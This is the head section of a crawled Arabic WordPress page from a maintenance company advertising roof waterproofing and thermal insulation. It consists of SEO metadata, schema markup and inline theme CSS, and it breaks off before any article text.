

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syantac.com/%D8%B9%D8%B2%D9%84-%D9%85%D8%A7%D8%A6%D9%8A-%D9%88%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-%D9%84%D9%84%D8%A7%D8%B3%D8%B7%D8%AD/
body_size: 40309
content:
<!DOCTYPE html><html class="html" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <meta name="viewport" content="width=device-width, initial-scale=1"><title>عزل مائي وحراري للاسطح - صيانتك</title><meta name="description" content="عزل مائي وحراري للاسطح شركة صيانتك، هي شركة متخصصة فى أعمال العزل المائي والحراري لجميع أسطح المنشآت المختلفة التي تتعرض للعوامل الخارجية..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="عزل مائي وحراري للاسطح - صيانتك" /><meta property="og:description" content="عزل مائي وحراري للاسطح شركة صيانتك، هي شركة متخصصة فى أعمال العزل المائي والحراري لجميع أسطح المنشآت المختلفة التي تتعرض للعوامل الخارجية..." /><meta property="og:url" content="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" /><meta property="og:updated_time" content="2023-11-22T23:45:30+00:00" /><meta property="og:image" content="https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح.jpg" /><meta property="og:image:secure_url" content="https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="375" /><meta property="og:image:alt" content="عزل مائي وحراري للاسطح" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-05-14T08:51:56+00:00" /><meta property="article:modified_time" content="2023-11-22T23:45:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="عزل مائي وحراري للاسطح - صيانتك" /><meta name="twitter:description" content="عزل مائي وحراري للاسطح شركة صيانتك، هي شركة متخصصة فى أعمال العزل المائي والحراري لجميع أسطح المنشآت المختلفة التي تتعرض للعوامل الخارجية..." /><meta name="twitter:image" content="https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح.jpg" /><meta name="twitter:label1" content="مدة القراءة" /><meta name="twitter:data1" content="5 دقائق" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://syantac.com/#person","name":"\u0635\u064a\u0627\u0646\u062a\u0643 \u0644\u0627\u0639\u0645\u0627\u0644 \u0635\u064a\u0627\u0646\u0629 \u0648\u0627\u0644\u0633\u0628\u0627\u0643\u0629 \u0648\u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","logo":{"@type":"ImageObject","@id":"https://syantac.com/#logo","url":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","contentUrl":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","inLanguage":"ar","width":"490","height":"205"},"image":{"@type":"ImageObject","@id":"https://syantac.com/#logo","url":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","contentUrl":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","inLanguage":"ar","width":"490","height":"205"}},{"@type":"WebSite","@id":"https://syantac.com/#website","url":"https://syantac.com","publisher":{"@id":"https://syantac.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"http://syantac.com/wp-content/uploads/2021/05/\u0639\u0632\u0644-\u0645\u0627\u0626\u064a-\u0648\u062d\u0631\u0627\u0631\u064a-\u0644\u0644\u0627\u0633\u0637\u062d-300x225.jpg","url":"http://syantac.com/wp-content/uploads/2021/05/\u0639\u0632\u0644-\u0645\u0627\u0626\u064a-\u0648\u062d\u0631\u0627\u0631\u064a-\u0644\u0644\u0627\u0633\u0637\u062d-300x225.jpg","width":"200","height":"200","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://syantac.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/","name":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d"}}]},{"@type":"WebPage","@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#webpage","url":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/","name":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d - \u0635\u064a\u0627\u0646\u062a\u0643","datePublished":"2021-05-14T08:51:56+00:00","dateModified":"2023-11-22T23:45:30+00:00","isPartOf":{"@id":"https://syantac.com/#website"},"primaryImageOfPage":{"@id":"http://syantac.com/wp-content/uploads/2021/05/\u0639\u0632\u0644-\u0645\u0627\u0626\u064a-\u0648\u062d\u0631\u0627\u0631\u064a-\u0644\u0644\u0627\u0633\u0637\u062d-300x225.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#breadcrumb"}},{"@type":"Person","@id":"https://syantac.com/author/yousefalhaj/","name":"Yousef Alhaj","url":"https://syantac.com/author/yousefalhaj/","image":{"@type":"ImageObject","@id":"https://syantac.com/wp-content/litespeed/avatar/489c895a0fec958267d52bd81046fd04.jpg?ver=1769312547","url":"https://syantac.com/wp-content/litespeed/avatar/489c895a0fec958267d52bd81046fd04.jpg?ver=1769312547","caption":"Yousef Alhaj","inLanguage":"ar"}},{"@type":"Article","headline":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d - \u0635\u064a\u0627\u0646\u062a\u0643","keywords":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d","datePublished":"2021-05-14T08:51:56+00:00","dateModified":"2023-11-22T23:45:30+00:00","author":{"@id":"https://syantac.com/author/yousefalhaj/","name":"Yousef Alhaj"},"publisher":{"@id":"https://syantac.com/#person"},"description":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d \u0634\u0631\u0643\u0629 \u0635\u064a\u0627\u0646\u062a\u0643\u060c \u0647\u064a \u0634\u0631\u0643\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0639\u0632\u0644 \u0627\u0644\u0645\u0627\u0626\u064a \u0648\u0627\u0644\u062d\u0631\u0627\u0631\u064a \u0644\u062c\u0645\u064a\u0639 \u0623\u0633\u0637\u062d \u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629...","name":"\u0639\u0632\u0644 \u0645\u0627\u0626\u064a \u0648\u062d\u0631\u0627\u0631\u064a \u0644\u0644\u0627\u0633\u0637\u062d - \u0635\u064a\u0627\u0646\u062a\u0643","@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#richSnippet","isPartOf":{"@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#webpage"},"image":{"@id":"http://syantac.com/wp-content/uploads/2021/05/\u0639\u0632\u0644-\u0645\u0627\u0626\u064a-\u0648\u062d\u0631\u0627\u0631\u064a-\u0644\u0644\u0627\u0633\u0637\u062d-300x225.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="صيانتك &laquo; الخلاصة" href="https://syantac.com/feed/" /><link rel="alternate" type="application/rss+xml" title="صيانتك &laquo; خلاصة التعليقات" href="https://syantac.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://syantac.com/wp-content/litespeed/css/3679195b545896868ac75f2a79697811.css?ver=a2131" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes 